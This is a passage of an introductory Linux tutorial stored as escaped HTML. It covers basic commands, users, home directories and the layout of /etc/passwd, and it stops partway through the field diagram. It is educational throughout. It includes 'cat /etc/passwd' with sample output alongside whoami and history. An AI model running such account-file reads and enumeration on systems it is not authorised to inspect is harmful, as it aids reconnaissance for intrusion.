contents\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Egrep pattern somefile\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ESelect only “pattern” from “somefile” contents\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eecho data\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EEcho “data” on the screen\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Ewhoami\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EGet current username\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Ehistory\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EGet all commands executed earlier\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eifconfig\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EGet network interfaces configurations\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eapt install package\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EInstall “package”\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Enano filename\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EEdit “filename”\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Esudo command\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ERun “command” as root user\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EUsers:\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EEach linux system has its administrator user, and commonly its name: \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eroot\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EHome directory of the root user: \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/root\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EBy default each additional user’s home directory is created under \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/home\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E directory\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EFor example, if our system has labuser, probably its home directory will be found at \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/home\/labuser\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EBasic information about each user is stored in \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/etc\/passwd\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E file.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E$ cat \/etc\/passwd\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eroot:x:0:0:root:\/root:\/bin\/bash\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Edaemon:x:1:1:daemon:\/usr\/sbin:\/usr\/sbin\/nologin\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Euser:x:1000:1000::\/home\/user:\/bin\/bash\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EEach line in \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/etc\/passwd\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E file represents the following:\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #980000; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/-----\u0026gt; User name\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #980000; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E|\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u0026nbsp; \/----\u0026gt; Encrypted password \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E(x refers that the password in shadow file)\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #980000; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E|\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"color: #38761d; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/----\u0026gt; User ID number \u003C\/span\u003E\u003Cspan style=\"color: #38761d; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E(UID)\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #980000; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E|\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"color: #38761d; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E|\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"color: #0c343d; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/----\u0026gt; User's group ID number \u003C\/span\u003E\u003Cspan style=\"color: #0c343d; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E(GID)\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #980000; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E|\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"color: #38761d; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E|\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"color: #0c343d; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E|\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \/----\u0026gt; Full name of the user \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E(GECOS)\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #980000; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E|\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"color: #38761d; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E|\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"color: #0c343d; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E|\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; | \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"color: #741b47; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/----\u0026gt; User home directory.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #980000; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E|\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u0026nbsp; |\u0026nbsp; 